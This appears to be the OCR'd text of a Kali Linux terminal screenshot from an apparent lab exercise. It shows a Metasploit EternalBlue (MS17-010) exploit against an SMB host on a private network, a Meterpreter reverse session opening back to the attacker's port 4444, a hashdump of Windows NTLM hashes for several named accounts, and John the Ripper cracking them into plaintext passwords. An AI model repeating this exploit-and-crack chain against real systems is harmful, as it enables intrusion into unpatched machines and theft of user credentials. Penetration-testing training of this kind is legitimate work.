 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
[*] 10.19.99.134:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.19.99.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.19.99.134:445 - Trying exploit with 12 Groom Allocations.
[*] 10.19.99.134:445 - Sending all but last fragment of exploit packet
[*] 10.19.99.134:445 - Starting non-paged pool grooming
[+] 10.19.99.134:445 - Sending SMBv2 buffers
[+] 10.19.99.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.19.99.134:445 - Sending final SMBv2 buffers.
[*] 10.19.99.134:445 - Sending last fragment of exploit packet!
[*] 10.19.99.134:445 - Receiving response from exploit packet
[+] 10.19.99.134:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.19.99.134:445 - Sending egg to corrupted connection.
[*] 10.19.99.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.19.99.134
[*] Meterpreter session 1 opened (10.19.99.217:4444 → 10.19.99.134:49158) at 2024-04-28 18:35:16 -0400
[+] 10.19.99.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
dministrator:500:aad3b435b51404eeaad3b435b51404ee:b976ce0a051517113b15c75d6579f07e:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
landauj:1003:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
russells:1004:aad3b435b51404eeaad3b435b51404ee:b976ce0a051517113b15c75d6579f07e:::
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 10.19.99.134 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > quit
┌──(kali㉿kali)-[~]
└─$ sudo root
sudo: root: command not found
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/home/kali]
└─# john hashes.txt --format=nt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 17 candidates buffered for the current salt, minimum 24 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password1 (landauj)
(Guest)
Proceeding with incremental:ASCII
sudo123 (Administrator)
sudo123 (russells)
4g 0:00:00:26 DONE 3/3 (2024-04-28 18:38) 0.1531g/s 30717Kp/s 30717Kc/s 61434KC/s sudod18..sudo12!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali]
└─#
Type here to search
5:38 PM
4/28/2024